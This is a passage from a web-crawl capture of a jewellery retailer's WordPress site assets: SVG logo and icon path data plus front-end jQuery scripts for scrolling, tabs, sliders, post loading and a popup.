C58.7132863,47.3777263 58.7197176,47.3110542 58.7534824,47.2602563 C58.7872471,47.207871 58.8306588,47.1713601 58.8853255,47.1570732 C59.084698,47.0999256 59.2229725,47.1999339 59.2985412,47.4555105 C59.3387373,47.5952046 59.3274824,47.7539479 59.2712078,47.9349153 C59.2101098,48.1158826 59.1072078,48.3698718 58.9560706,48.6937081 C58.5717961,49.5255229 58.3129333,50.1096982 58.1794824,50.446234 C58.0460314,50.7843572 57.9608157,51.1256552 57.9222275,51.4717156 C57.8916784,51.733642 57.8884627,51.9606449 57.9093647,52.1543117 C57.9302667,52.3479785 57.9704627,52.5464076 58.0315608,52.7559487 C58.0878353,52.9527904 58.0846196,53.1194709 58.0235216,53.2591649 C57.9624235,53.398859 57.8530902,53.4893427 57.6971294,53.5337908 C57.5331294,53.5798264 57.3932471,53.5687143 57.2742667,53.4988673" id="Fill-95"></path>
                    <path d="M31.4024627,2.85102935 C31.2497176,2.29542786 30.9313647,1.85412154 30.4457961,1.52711038 C30.2367765,1.38424142 29.9795216,1.26042166 29.6708157,1.16041339 C29.3621098,1.05881769 28.9923059,0.992145515 28.5630118,0.958809425 C28.1321098,0.927060769 27.6352863,0.94452253 27.074149,1.01119471 C26.5114039,1.07945432 25.8682667,1.21597354 25.1447373,1.42075238 C24.4388941,1.61918148 23.7732471,1.87793303 23.1461882,2.19541959 C22.5191294,2.51290616 21.9628157,2.86372881 21.4772471,3.24788756 C20.9916784,3.6320463 20.5929333,4.03207937 20.2842275,4.44798677 C19.9739137,4.86389417 19.7809725,5.26868954 19.7037961,5.66237288 C19.6282275,6.05605622 19.684502,6.42910294 19.8742275,6.78151302 C20.0655608,7.13392311 20.4192863,7.43077305 20.9354039,7.67682513 C21.4515216,7.92128979 22.1477176,8.10225713 23.0223843,8.21655229 C23.897051,8.33084746 24.9855608,8.35465895 26.2863059,8.28481191 C27.4632471,8.22290203 28.5485412,8.19591567 29.5437961,8.20385283 C30.539051,8.21179 31.4217569,8.31021083 32.1903059,8.4975279 C32.9588549,8.68484498 33.6036,8.99121951 34.1229333,9.41506408 C34.6422667,9.83732121 35.0152863,10.4373708 35.2403843,11.2136255 C35.4654824,11.9914675 35.4896,12.7089872 35.3079137,13.3693592 C35.1278353,14.0281439 34.7885804,14.626606 34.2885412,15.1647458 C33.788502,15.7028855 33.1485804,16.1759405 32.3671686,16.5854981 C31.5857569,16.9950558 30.7110902,17.3379413 29.7447765,17.6109797 C28.7752471,17.8856056 27.8073255,18.0633981 26.8377961,18.1443572 C25.8682667,18.2253162 24.9791294,18.2046796 24.1703843,18.0808599 C23.3616392,17.9570401 22.6750902,17.7252749 22.1123451,17.3871517 C21.5479922,17.0490285 21.1862275,16.6045473 21.0254431,16.0505333 C20.9402275,15.7552708 20.9402275,15.4965192 21.0286588,15.2742786 C21.1154824,15.052038 21.2537569,14.8742456 21.446698,14.7424886 C21.6380314,14.6107317 21.856698,14.5250103 22.1059137,14.4837371 C22.3519137,14.4424638 22.5930902,14.4567507 22.8294431,14.5250103 C23.0320314,14.5837453 23.2088941,14.7170897 23.3568157,14.9266308 C23.5047373,15.1345845 23.5899529,15.3695246 23.6124627,15.6298636 C23.6333647,15.8886151 23.5819137,16.1568913 23.456502,16.434692 C23.3310902,16.7109053 23.1027765,16.9506077 22.7699529,17.1506242 C22.9757569,17.3538156 23.3166196,17.509384 23.794149,17.6220918 C24.2716784,17.7332121 24.8070902,17.7982968 25.4003843,17.8189334 C25.9936784,17.8395701 26.6046588,17.8157586 27.2365412,17.747499 C27.8684235,17.6808268 28.4376,17.5760562 28.9424627,17.4315998 C29.810698,17.1871352 30.5856784,16.8442497 31.2657961,16.4045308 C31.9443059,15.9663993 32.4781098,15.4917569 32.8623843,14.982191 C33.2482667,14.4726251 33.4621098,13.9519471 33.5039137,13.423332 C33.5457176,12.8947168 33.3672471,12.4153121 32.9701098,11.9882927 C32.5713647,11.5596858 31.9282275,11.212038 31.0374824,10.9469368 C30.1483451,10.6818355 28.9665804,10.5548408 27.4921882,10.5675403 C26.0949725,10.5770649 24.8617569,10.5897644 23.7909333,10.6072261 C22.718502,10.6262753 21.7972078,10.5659529 21.0222275,10.4278462 C20.2488549,10.2897396 19.6185804,10.0325754 19.1330118,9.6579413 C18.6474431,9.28330715 18.2921098,8.70706904 18.0654039,7.93081439 C17.9158745,7.41331129 17.9030118,6.90692021 18.0284235,6.41164117 C18.1538353,5.91794957 18.3805412,5.44171972 18.7069333,4.9813642 C19.0333255,4.52259611 19.4417176,4.09081439 19.930502,3.68601902 C20.4192863,3.28122365 20.9482667,2.90976437 21.5158353,2.57005374 C22.0817961,2.23193055 22.6718745,1.93031831 23.2876784,1.66997933 C23.9002667,1.40964035 24.4967765,1.19692435 25.0756,1.03341877 C25.9438353,0.78736668 26.7493647,0.644497726 27.4905804,0.603224473 C28.2317961,0.56195122 28.8926196,0.603224473 29.4714431,0.723869368 C30.0502667,0.844514262 30.539051,1.0397685 30.9394039,1.30804465 C31.3397569,1.57632079 31.6307765,1.90333196 31.8108549,2.28590327 C31.9877176,2.66053741 32.0713255,2.99707317 32.0600706,3.29551054 C32.0488157,3.59394791 31.9796784,3.85269946 31.8526588,4.07176519 C31.7256392,4.29083092 31.5536,4.4733857 31.3349333,4.61625465 C31.1178745,4.76071104 30.8959922,4.86389417 30.6708941,4.92897892 C30.4972471,4.9766019 30.3300314,4.9908888 30.1676392,4.96866474 C30.0052471,4.94802811 29.8557176,4.90040513 29.7222667,4.82738322 C29.5888157,4.75436131 29.473051,4.66070277 29.3781882,4.54799504 C29.2801098,4.43528731 29.2125804,4.30670525 29.1707765,4.1638363 C29.1289725,4.02096734 29.1177176,3.87492352 29.1386196,3.7241174 C29.1579137,3.57331129 29.2077569,3.4288549 29.2849333,3.29233568 C29.3621098,3.15264159 29.4682275,3.03199669 29.6032863,2.92563869 C29.7383451,2.81928069 29.9023451,2.73990905 30.0920706,2.68593634 C30.2190902,2.64942538 30.3589725,2.63831335 30.5149333,2.65260025 C30.6708941,2.66688714 30.8172078,2.6891112 30.9522667,2.71768499 C31.1098353,2.75102108 31.2593647,2.7954692 31.4024627,2.85102935" id="Fill-97"></path>
                    <path d="M7.9816549,21.1547648 C9.17306667,20.7975924 10.3500078,20.4277205 11.5092627,20.0451492 C12.6685176,19.6625779 13.7457725,19.3006432 14.7442431,18.9593452 C14.2265176,18.5164514 13.7055765,18.0386341 13.1830275,17.5274808 C12.6620863,17.01474 12.1572235,16.4766002 11.6684392,15.9114742 C11.1796549,15.3463481 10.7133804,14.7605854 10.2680078,14.154186 C9.82263529,13.5461993 9.41906667,12.9302753 9.0589098,12.3048268 C9.02675294,12.4715072 8.9769098,12.8286796 8.90777255,13.3811062 C8.83863529,13.9319454 8.75502745,14.6066044 8.65855686,15.4066705 C8.56208627,16.2067367 8.45596863,17.1020488 8.34181176,18.0941943 C8.22443922,19.0863398 8.10545882,20.1054717 7.9816549,21.1547648 M21.1032627,20.7309202 C21.3798118,20.8293411 21.5791843,20.9452236 21.6981647,21.078568 C21.8155373,21.2134998 21.8444784,21.3468442 21.7849882,21.4833634 C21.7238902,21.6182952 21.5647137,21.7389401 21.3074588,21.8468855 C21.0502039,21.9532435 20.6884392,22.0294403 20.2221647,22.072301 C19.9022039,22.1040496 19.471302,22.0024539 18.9294588,21.7675138 C18.3876157,21.5325738 17.7782431,21.1896883 17.0997333,20.7420322 C16.3971059,20.961098 15.6398118,21.1881009 14.8310667,21.4214535 C14.0223216,21.6563936 13.2039294,21.8833964 12.3758902,22.1024622 C11.5462431,22.3215279 10.7358902,22.5294816 9.94000784,22.7247358 C9.14573333,22.9215775 8.40934118,23.0898454 7.73243922,23.2311269 C7.61667451,24.2391468 7.49769412,25.2106556 7.37549804,26.1440661 C7.25330196,27.0790641 7.14236078,27.9219909 7.04106667,28.6744341 C6.94138039,29.4268772 6.84651765,30.0523258 6.75808627,30.555542 C6.6696549,31.0571707 6.60051765,31.3794196 6.55228235,31.5207011 C6.4718902,31.7223051 6.37702745,31.8604117 6.2709098,31.9413708 C6.16479216,32.0207425 6.06349804,32.0493162 5.96702745,32.0270922 C5.87055686,32.0032807 5.79498824,31.9302588 5.73710588,31.8032642 C5.68083137,31.677857 5.66957647,31.5000645 5.70334118,31.274649 C5.71620392,31.1825779 5.75479216,30.907952 5.8158902,30.4523588 C5.87859608,29.998353 5.96059608,29.4125903 6.0618902,28.7014204 C6.16479216,27.9870757 6.27734118,27.1790723 6.40436078,26.2726482 C6.52816471,25.3662241 6.66161569,24.4169392 6.80149804,23.4216189 C6.51047843,23.4851162 6.24518431,23.535914 6.00722353,23.572425 C5.76926275,23.6105234 5.55863529,23.6406846 5.37694902,23.6629086 C4.60679216,23.7533923 3.93632157,23.7581546 3.37036078,23.678783 C2.8044,23.5962365 2.33008627,23.4835287 1.94741961,23.3358975 C1.5036549,23.1755668 1.12581176,22.9723754 0.813890196,22.7263233 C1.67247843,22.6596511 2.63718431,22.5104324 3.70961569,22.2754924 C4.7836549,22.0405523 5.9091451,21.7564018 7.08769412,21.4214535 C7.26616471,20.1816685 7.43498824,18.9672823 7.59898824,17.7798826 C7.76298824,16.5924828 7.91251765,15.5320777 8.05079216,14.5970798 C8.21157647,13.5081009 8.35628235,12.4794444 8.48330196,11.5079355 C8.34985098,11.3587168 8.23730196,11.2094981 8.14404706,11.058692 C8.05883137,10.9348723 7.98969412,10.8015279 7.93824314,10.6586589 C7.88679216,10.51579 7.88357647,10.3840331 7.92859608,10.2633882 C7.96557647,10.1538553 8.07169412,10.0363853 8.24373333,9.90780322 C8.41577255,9.7808086 8.61353725,9.67286317 8.83702745,9.58555436 C9.06051765,9.49665812 9.29043922,9.43951054 9.52679216,9.41252418 C9.7631451,9.38395039 9.96734118,9.41093675 10.1393804,9.48872096 C10.2213804,9.53475651 10.3596549,9.69984952 10.5525961,9.98558743 C10.7439294,10.2697379 10.983498,10.6396098 11.271302,11.095203 C11.557498,11.5492088 11.8951451,12.0667119 12.2826353,12.6461248 C12.6685176,13.2255378 13.1042431,13.8303497 13.5865961,14.4605606 C14.068949,15.0923588 14.5963216,15.727332 15.1719294,16.3670674 C15.7459294,17.0068028 16.364949,17.6100273 17.0289882,18.1799157 C17.5016941,18.0259347 17.9116941,17.8925903 18.2573804,17.78147 C18.6030667,17.6671749 18.8715765,17.594153 19.061302,17.5608169 C19.5468706,17.4528714 19.9424,17.4465217 20.2446745,17.5417677 C20.546949,17.6386011 20.7607922,17.7846449 20.8878118,17.9814866 C21.0132235,18.1751534 21.0534196,18.4005688 21.0084,18.6545581 C20.9617725,18.9085473 20.8411843,19.1434874 20.6434196,19.3562034 C20.5742824,19.424463 20.4392235,19.5101844 20.239851,19.6101926 C20.0388706,19.7117883 19.7816157,19.8197338 19.4680863,19.9403787 C19.9842039,20.2451658 20.5308706,20.5086796 21.1032627,20.7309202" id="Fill-99"></path>
                    <path d="M49.9183843,16.3399223 C50.7030118,16.1176817 51.3718745,15.7335229 51.9233647,15.1874461 C52.4732471,14.6413692 52.904149,14.0079835 53.2160706,13.2888764 C53.5263843,12.5697693 53.7209333,11.8014518 53.7981098,10.9855114 C53.8752863,10.1695709 53.8350902,9.37902935 53.6791294,8.61388673 C53.5215608,7.85033154 53.2482275,7.15027367 52.8591294,6.51530054 C52.4700314,5.88032741 51.9683843,5.38346093 51.3541882,5.02470112 C50.802698,4.70721455 50.2238745,4.47862422 49.6193255,4.33893014 C49.0131686,4.19923605 48.384502,4.13097644 47.7301098,4.13253681 C47.0757176,4.13573874 46.3939922,4.19764862 45.6865412,4.31988094 C44.9758745,4.44211327 44.2410902,4.60085655 43.4773647,4.79769822 C43.5915216,5.1882067 43.7426588,5.71840926 43.9323843,6.38513105 C44.120502,7.05185283 44.3295216,7.7852468 44.5562275,8.58531294 C44.7829333,9.38379165 45.0176784,10.2108442 45.2604627,11.0632956 C45.5032471,11.9173344 45.7363843,12.7253377 45.9566588,13.4873055 C46.1785412,14.2476858 46.3763059,14.9223448 46.5515608,15.5096949 C46.7268157,16.0954576 46.8634824,16.5240645 46.9615608,16.7923406 C47.4278353,16.7780537 47.9053647,16.7367805 48.394149,16.6669334 C48.8845412,16.5970864 49.3926196,16.489141 49.9183843,16.3399223 M46.5853255,1.81491195 C47.1384235,1.6577561 47.7461882,1.60219595 48.4086196,1.64664407 C49.071051,1.69109219 49.736698,1.82919884 50.4039529,2.0593766 C51.0696,2.28955436 51.7207765,2.60545349 52.3574824,3.00866143 C52.9941882,3.41028193 53.5617569,3.88651178 54.0617961,4.43576354 C54.5602275,4.9850153 54.9702275,5.60093923 55.2885804,6.28671021 C55.6085412,6.97089376 55.7886196,7.71539975 55.8336392,8.52181563 C55.877051,9.3282315 55.7596784,10.1870327 55.4783059,11.0950442 C55.1985412,12.0030558 54.7097569,12.9507532 54.0167765,13.936549 C53.5730118,14.574697 53.0810118,15.106487 52.5391686,15.531919 C51.9989333,15.9557635 51.4297569,16.2970616 50.8348549,16.5542257 C50.2399529,16.8113898 49.6305804,16.9939446 49.0083451,17.1003026 C48.384502,17.208248 47.7638745,17.2653956 47.1464627,17.2717453 C47.1689725,17.3844531 47.1609333,17.479699 47.1255608,17.5590707 C47.0885804,17.6400298 47.0290902,17.6876527 46.9503059,17.7051145 C46.8699137,17.7225763 46.7734431,17.6987648 46.6592863,17.6320926 C46.5451294,17.5654204 46.4293647,17.4352509 46.3136,17.2415841 C45.5000314,17.1955486 44.7314824,17.0923654 44.0047373,16.9336222 C43.2779922,16.7732914 42.6412863,16.6034361 42.0881882,16.4256437 C41.4370118,16.2145151 40.840502,15.9843373 40.2986588,15.7335229 C40.2697176,15.6319272 40.2648941,15.5493807 40.2857961,15.484296 C40.3002667,15.4319107 40.3404627,15.3953998 40.4047765,15.3763506 C40.4690902,15.3588888 40.5800314,15.3811129 40.7392078,15.4446102 C40.8437176,15.4938206 41.0479137,15.5890666 41.3534039,15.7287606 C41.660502,15.8700422 42.0447765,16.016086 42.5078353,16.1653047 C42.9708941,16.3161108 43.504698,16.45263 44.1108549,16.5764498 C44.7170118,16.701857 45.3778353,16.7764663 46.0949333,16.8002778 C45.9856,16.5256519 45.842502,16.0954576 45.6672471,15.5081075 C45.4919922,14.9207573 45.2958353,14.2508607 45.0836,13.4984175 C44.8697569,12.7443869 44.6478745,11.9459082 44.4179529,11.1029814 C44.1880314,10.2600546 43.9677569,9.44728896 43.7539137,8.66309715 C43.5416784,7.88049277 43.3487373,7.16297313 43.1750902,6.51053824 C42.9998353,5.85969078 42.8647765,5.35012484 42.7683059,4.98342786 C41.8261098,5.25011658 40.850149,5.54379165 39.8388157,5.86445308 C38.8274824,6.18511451 37.7679137,6.50260107 36.658502,6.81532534 C36.3739137,6.89628442 36.0652078,6.93755767 35.7356,6.93597024 C35.4059922,6.93755767 35.0812078,6.91057131 34.7596392,6.85818603 C34.4396784,6.80580074 34.1438353,6.72960397 33.8688941,6.62800827 C33.5955608,6.528 33.3656392,6.421642 33.1823451,6.30417197 C32.999051,6.18987681 32.8800706,6.07240678 32.8270118,5.95493675 C32.7723451,5.83587929 32.8061098,5.73110872 32.9299137,5.63745019 C33.0199529,5.57077801 33.2868549,5.46442001 33.7274039,5.31520132 C34.1695608,5.16598264 34.7162275,4.99295246 35.3690118,4.79769822 C36.0217961,4.60403142 36.7533647,4.39607772 37.5637176,4.17701199 C38.3756784,3.95635883 39.1972863,3.73411823 40.030149,3.50711534 C41.9804627,2.99596197 44.1655216,2.43083588 46.5853255,1.81491195" id="Fill-101"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/js/blox-frontend.js?ver=6.9
body_size: 2336
content:
(function($) {

	window.blox = {

		page: {

			offset: 0,
			document: $([document.documentElement, document.body]),

			ready: function() {


				this.document = $([document.documentElement, document.body]);

				$(".blox-next-section").click(function() { blox.sections.scrollToNext(); });

				$("select.blox-custom").each(function() {
					window.blox.custom.select.create(this);
				});

				$(window).on('scroll', function() {
					$('.blox-post-loader').each(function() {
						if (window.blox.screen.containsElement(this)) {
							window.blox.ajax.loadMorePosts(this);
						}
					});
				});

		        $(".blox-share-links .social").click(function(e) {
		            e.preventDefault() ;
		            var _args = 'height=500,width=600,left=100,top=100,resizable=no,scrollbars=yes,toolbar=no,menubar=no,location=no,directories=no, status=yes';

		            window.open($(this).attr('href'),'Share Post', _args);
		        });

				$(window.blox.page.document).on("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function(){
			    	$(window.blox.page.document).stop();
			   	});

				$(document).trigger("register_blox");

				// TODO : Domain links - remove hostname from path check
				if (blox_settings.smoothAnchors === "yes") {
					$(document).on('click', 'a[href*="#"]', function (e) {
					    var _href = $.attr(this, 'href');
					    var _path = _href.substring(0, _href.indexOf("#"));
					    _href = _href.substring(_href.indexOf("#"));
					    if (_path !== window.location.pathname && _path !== "") { return; }
					    e.preventDefault();
					    window.blox.page.scrollToElement($(_href));
					});
				}


			},

			scrollToElement: function(el, offset, scrollTime) {
				if ($(el).length <= 0) { return; }
				offset = isNaN(offset) ? window.blox.page.getPageOffset() : offset;
				scrollTime = isNaN(scrollTime) ? 2000 : scrollTime;
				window.blox.page.document.animate({
			        scrollTop: $(el).offset().top - offset + 1
			    }, scrollTime);
			},

			getPageOffset: function(offset) {
				var _adminBar = jQuery("#wpadminbar");
				offset = isNaN(offset) ? 0 : offset;
				if ($(_adminBar).is(":visible")) {
					offset += $(_adminBar).outerHeight();
				}
				offset += window.blox.page.offset;
				return offset;
			}

		},

		sections: {

			get: function() {
				return $(".blox-section");
			},

			count: function() {
				return this.get().length;
			},

			index: function(index) {
				var _sections = this.get();
				index = (index > _sections.length) ? _sections.length : (index <= 0 ? 1 : index);
				return _sections[index - 1];
			},

			currentIndex: function() {
				var index = 0;
				var found = false;

				this.get().each(function() {
					if (!found) { index++; }
					if (window.blox.screen.containsElement(this, true)) { found = true; }
				});

				return index;
			},

			current: function() {
				return this.index(this.currentIndex());
			},

			scrollTo: function(index, offset, scrollTime) { window.blox.page.scrollToElement(this.index(index), offset, scrollTime); },
			scrollToNext: function() { this.scrollTo(this.currentIndex() + 1); },
			scrollToPrev: function() { this.scrollTo(this.currentIndex() - 1); },
		},


		screen: {

			containsElement: function(el, partOf) {
				partOf = partOf === true;
				var cTop = this.containsElementTop(el);
				var cBot = this.containsElementBottom(el);
				var cInn = this.containsElementInner(el);
				return partOf ? (cTop || cBot || cInn) : (cTop && cBot);
			},

			containsElementTop: function(el) {
				var bounds = this.getRelativeBounds(el, true);
				return bounds.screen.top <= bounds.element.top && bounds.screen.bottom >= bounds.element.top;
			},

			containsElementBottom: function(el) {
				var bounds = this.getRelativeBounds(el, true);
				return bounds.screen.top <= bounds.element.bottom && bounds.screen.bottom >= bounds.element.bottom;
			},

			containsElementInner: function(el) {
				var bounds = this.getRelativeBounds(el, true);
				return bounds.screen.top >= bounds.element.top && bounds.screen.bottom <= bounds.element.bottom;
			},




			getBounds: function(ignoreOffset) {
				return {
					top: $(window).scrollTop() + (ignoreOffset !== true ? window.blox.page.getPageOffset() : 0),
					bottom: $(window).scrollTop() + $(window).height(),
					left: $(window).scrollLeft(),
					right: $(window).scrollLeft() + $(window).width()
				};
			},

			getRelativeBounds: function(el, ignoreOffset) {
				return {
					screen: this.getBounds(ignoreOffset),
					element: window.blox.element.getBounds(el)
				};
			}


		},


		element: {

			getBounds: function(el) {
				var offset = $(el).offset();
				if (typeof offset == 'undefined') {
					return false;
				}
				return {
					top: offset.top,
					bottom: offset.top + $(el).outerHeight(),
					left: offset.left,
					right: offset.left + $(el).outerWidth()
				};
			},

			sameHeight: function(el) {
				var _height = 0;
				$(el).each(function() {
					if ($(this).outerHeight() > _height) {
						_height = $(this).outerHeight();
					}
				});
				$(el).height(_height);
			},

		},

		cookie: {
			set: function(name, value, path, expires) {
				var _cookieString = name + '=' + value + ';';
				path = typeof path === 'string' ? path : '/';
				if (typeof expires === 'string') {
					_cookieString += ' expires=' + expires + ';';
				}
				_cookieString += ' path=' + path;

				document.cookie = _cookieString;
			},

			list: function() {
			 	var _values = document.cookie.split(';');
			 	var _keyvalues = [];
			 	for (var i = 0; i < _values.length; i++) {
			 		var _kv = _values[i].split('=');
			 		_keyvalues.push({
			 			key: _kv[0].trim(),
			 			value: _kv[1],
			 		});
			 	}
			 	return _keyvalues;
			},

			get: function(name) {
				var _list = blox.cookie.list();
				for (var i = 0; i < _list.length; i++) {
					if (_list[i].key === name) {
						return _list[i].value;
					}
				}
				return undefined;
			}
		},

		custom: {
			// Reserved for custom libraries
		},

		data: {

			number: {

				pad: function(number, size) {
	  				var sign = Math.sign(number) === -1 ? '-' : '';
	  				return sign + new Array(size).concat([Math.abs(number)]).join('0').slice(-size);
				},

			},

			string: {

			},


		},

		ajax: {

			loadMorePosts: function(loader) {
				if ($(loader).attr('data-status') !== 'ready') { return; }
				$(loader).attr('data-status', 'loading');
				$(loader).addClass('blox-loading-ani');
				var _paged = parseInt($(loader).attr('data-paged'));
				if (isNaN(_paged)) { _paged = 2; }

				jQuery.ajax({
			         type : "post",
			         url : blox_info.ajaxurl,
			         data : {
			         	action: "blox_post_loader",
			         	paged: 		_paged,
			         	display: 	$(loader).attr('data-display'),
			         	fetch: 		$(loader).attr('data-fetch'),
			         	bytes: 		$(loader).attr('data-bytes'),
			         },
			         success: function(response) {
						$(loader).removeClass('blox-loading-ani');
			         	if (response.trim() == '') {
			         		$(loader).attr('data-status', 'complete');
			         		return;
			         	}
			            $(loader).before(response);
			            $(loader).attr('data-paged', _paged + 1)
						$(loader).attr('data-status', 'ready');
			         }
			    });
			}

		},

		popup: {

			hasDisplayed: function() {
				var _cookie = window.blox.cookie.get('blox_popup_shown');
				return (typeof _cookie !== 'undefined');
			},

			display: function(selector) {
				var _init = typeof window.isPopupOpen !== 'undefined';
				var _isOpen = _init && window.isPopupOpen === true;
				var _el = $(selector);
				if (_el.length <= 0 || _isOpen) { return false; }
				_el = $(_el).first();

				$('body').append('<div class="-popup-background">&nbsp;</div>');

				$(_el).addClass('-popup-element');
				$(_el).click(function(event) {
				    event.stopPropagation();
				});

				$(_el).prepend('<a class="-popup-close" href="#" onclick="javascript:window.blox.popup.close()">x</a>');

				if (!_init) {
					setTimeout(function() {
						$(window).click(function() {
							if (typeof window.isPopupOpen !== 'undefined' && window.isPopupOpen === true) {
								window.blox.popup.close();
							}
						});
					}, 500);
				}

				window.blox.cookie.set('blox_popup_shown', true);

				setTimeout(function() {
					window.isPopupOpen = true;
				}, 500);
			},

			close: function() {
				$('.-popup-close').remove();
				$('.-popup-element').removeClass('-popup-element');
				$('.-popup-background').css({
					'transition': 	'opacity 0.5s',
					'opacity': 		0
				});
				setTimeout(function() {
					$('.-popup-background').remove();

					window.isPopupOpen = false;
				}, 550);
			},

		}

	};



	$(document).ready(function() { blox.page.ready(); });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/blox/sections.js?ver=6.9
body_size: 637
content:
(function($) { 

$(document).ready(function() {

	$(window).on('hashchange', function(e) {
		switchHashTab();
	});

	$(document).on('stax_before_change', function(e, staxid, content) {
		$('#wp-toolbar .stax-edit-link').remove();

		var staxtitle = $('.blox-stax-tab[data-stax-id=' + staxid + '] span').text();
		$('#wp-admin-bar-root-default').append('<li id="wp-admin-bar-edit-stax" class="stax-edit-link"><a target="_blank" class="ab-item" href="' + blox_info.adminurl + 'post.php?post=' + staxid + '&action=edit">Edit Stax: <i>' + staxtitle + '</i></a></li>');
	});

	$(".blox-stax-tabs li").click(function() {
		var _stax_id = $(this).attr("data-stax-id");
		var _stax_name = $(this).attr("data-stax-tab");
		var _stax_content = $(this).closest(".blox-section-stax-ajax-tabs").find(".stax-content");

		$(document).trigger("stax_before_change", [ _stax_id, _stax_content ]);

		$(".blox-stax-tabs li").removeClass("current-tab");
		$(this).addClass("current-tab");

		jQuery.post(blox_info.ajaxurl, {
			'action': 	'blox_get_stax',
			'stax_id': 	_stax_id,
		}, function(response) {
			$(_stax_content).html(response);

			_tab_hash = '#tab-' + _stax_name;

			if(history.pushState) {
			    history.pushState(null, null, _tab_hash);
			}
			else {
			    location.hash = _tab_hash;
			}

			$(document).trigger("register_blox");
			$(document).trigger("stax_after_change", [ _stax_id, _stax_content ]);
		});
	});

	$(".blox-section-stax-ajax-tabs").each(function() {
		var _has_active = false;

		$(this).find(".blox-stax-tabs li").each(function() {
			if ($(this).hasClass("current-tab")) {
				_has_active = true;
				return;
			}
		});

		if (!_has_active) {
			_has_active = switchHashTab();
		}

		if (!_has_active) {
			$(this).find(".blox-stax-tabs li").first().click();
		}
	});


	function switchHashTab() {
		if (window.location.hash.startsWith("#tab-")) {
			var _select = $(document).find(".blox-stax-tabs li.stax-tab-" + window.location.hash.substring(5));
			if (_select.length > 0) {
				$(_select).first().click();
				return true;
			}
		}
		return false;
	}
});


$(document).ready(function() {

	$('.blox-section-banner .slides').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		dots: true,
		arrows: false,
		autoplay: true,
		autoplaySpeed: 5000,
	}).on('afterChange', function(e, s) {
		var _index = $(this).find('.slick-index-label');
		$(_index).find('.slides-max').text(s.slideCount);
		$(_index).find('.slides-current').text(s.currentSlide + 1);
	});

	$('.blox-section-banner .slides .slick-dots').append('<div class="slick-index-label"><span class="slides-current">0</span><i>|</i><span class="slides-max">0</span></div>');
	$('.blox-section-banner .slides').slick('slickGoTo', 0);

});

$(document).ready(function() {
    $('.blox-section-image-slider').each(function() {
        $(this).find('.slider-slides').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
        }).find('.slick-arrow').appendTo($(this).find('.slider-arrows'));
    });
});
 })(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/ico-fb.svg
body_size: 170
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="14px" height="27px" viewBox="0 0 14 27" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Path</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="003_ProductExternal" transform="translate(-1253.000000, -3282.000000)" stroke="#605997">
            <g id="Group-13" transform="translate(0.000000, 2969.000000)">
                <g id="Group-25" transform="translate(0.000000, 275.000000)">
                    <g id="Group-18">
                        <path d="M1261.71731,64.4609901 L1256.57278,64.4609901 L1256.57278,51.7299654 L1254,51.7299654 L1254,47.3418746 L1256.57278,47.3418746 L1256.57278,44.7079608 C1256.57278,41.1286345 1258.02476,39 1262.14783,39 L1265.58269,39 L1265.58269,43.3880908 L1263.43732,43.3880908 C1261.83115,43.3880908 1261.72455,44.0014172 1261.72455,45.1454458 L1261.71731,47.3413449 L1265.60752,47.3413449 L1265.15217,51.7294358 L1261.71731,51.7294358 L1261.71731,64.4609901 L1261.71731,64.4609901 Z" id="Path"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/logo.svg
body_size: 43016
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="159px" height="90px" viewBox="0 0 159 90" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Group 106</title>
    <desc>Created with Sketch.</desc>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="001_Home-Page" transform="translate(-640.000000, -37.000000)" fill="#301145">
            <g id="Navigation" transform="translate(0.000000, -2.000000)">
                <g id="Group-17">
                    <g id="Group-2" transform="translate(0.000000, 27.000000)">
                        <g id="Group-106" transform="translate(640.000000, 12.000000)">
                            <path d="M22.6206897,67.4912798 L23.3737318,66.3334661 C23.7305772,66.7233681 24.2358847,67.0623026 24.9343715,67.0623026 C25.9065293,67.0623026 26.5361513,66.4243583 26.5361513,65.4882536 L26.5361513,59.5862069 L28.137931,59.5862069 L28.137931,65.5009955 C28.137931,67.4776884 26.8241318,68.4137931 25.0586861,68.4137931 C24.1124644,68.4137931 23.2780365,68.1411165 22.6206897,67.4912798" id="Fill-1"></path>
                            <polygon id="Fill-3" points="35.862069 68.4137931 35.862069 59.5862069 41.3793103 59.5862069 41.3793103 60.9480884 37.2752903 60.9480884 37.2752903 63.2256731 41.2949272 63.2256731 41.2949272 64.5884193 37.2752903 64.5884193 37.2752903 67.0501822 41.3793103 67.0501822 41.3793103 68.4137931"></polygon>
                            <polygon id="Fill-4" points="54.7247733 68.4137931 52.9650717 61.8888675 51.1928964 68.4137931 49.4875452 68.4137931 46.8965517 59.5862069 48.6705091 59.5862069 50.4426844 66.3748619 52.3235603 59.5862069 53.5932184 59.5862069 55.4749853 66.3748619 57.2480516 59.5862069 59.0344828 59.5862069 56.4301245 68.4137931"></polygon>
                            <polygon id="Fill-5" points="65.6551724 68.4137931 65.6551724 59.5862069 71.1724138 59.5862069 71.1724138 60.9480884 67.0683938 60.9480884 67.0683938 63.2256731 71.0880306 63.2256731 71.0880306 64.5884193 67.0683938 64.5884193 67.0683938 67.0501822 71.1724138 67.0501822 71.1724138 68.4137931"></polygon>
                            <polygon id="Fill-6" points="78.8965517 68.4137931 78.8965517 59.5862069 80.4672685 59.5862069 80.4672685 67.0501822 84.4137931 67.0501822 84.4137931 68.4137931"></polygon>
